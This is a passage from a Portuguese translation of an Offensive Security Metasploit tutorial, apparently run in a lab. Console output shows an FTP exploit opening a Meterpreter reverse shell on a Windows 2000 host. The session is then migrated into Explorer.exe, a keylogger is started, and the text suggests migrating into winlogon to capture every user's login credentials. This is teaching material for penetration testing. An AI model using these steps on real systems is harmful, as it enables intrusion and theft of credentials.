 [*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 4 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter >
Então, vamos migrar Meterpreter para o processo Explorer.exe para que nós não temos que se
preocupar com o processo de exploração ficando reset e fechar a sessão.
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
140 smss.exe SystemRootSystem32smss.exe
188 winlogon.exe ??C:WINNTsystem32winlogon.exe
216 services.exe C:WINNTsystem32services.exe
228 lsass.exe C:WINNTsystem32lsass.exe
380 svchost.exe C:WINNTsystem32svchost.exe
408 spoolsv.exe C:WINNTsystem32spoolsv.exe
444 svchost.exe C:WINNTSystem32svchost.exe
480 regsvc.exe C:WINNTsystem32regsvc.exe
500 MSTask.exe C:WINNTsystem32MSTask.exe
528 VMwareService.exe C:Program FilesVMwareVMware ToolsVMwareService.exe
588 WinMgmt.exe C:WINNTSystem32WBEMWinMgmt.exe
664 notepad.exe C:WINNTSystem32notepad.exe
724 cmd.exe C:WINNTSystem32cmd.exe
768 Explorer.exe C:WINNTExplorer.exe
800 war-ftpd.exe C:Program FilesWar-ftpdwar-ftpd.exe
888 VMwareTray.exe C:Program FilesVMwareVMware ToolsVMwareTray.exe
896 VMwareUser.exe C:Program FilesVMwareVMware ToolsVMwareUser.exe
940 firefox.exe C:Program FilesMozilla Firefoxfirefox.exe
972 TPAutoConnSvc.exe C:Program FilesVMwareVMware ToolsTPAutoConnSvc.exe
1088 TPAutoConnect.exe C:Program FilesVMwareVMware ToolsTPAutoConnect.exe
meterpreter > migrate 768
[*] Migrating to 768...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 768
Finalmente, começamos o keylogger, esperar algum tempo e despejar a saída.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Não poderia ser mais fácil! Observe como as teclas pressionadas tais como controle e de retrocesso
são representados.
Como um bônus, se você quiser capturar informações de login do sistema você só migrar para o
processo de Winlogon. Isso irá capturar as credenciais de todos os usuários entrar no sistema,
enquanto este está em execução.
© Offensive Security 2009
Traduzido por Rafael Torres
 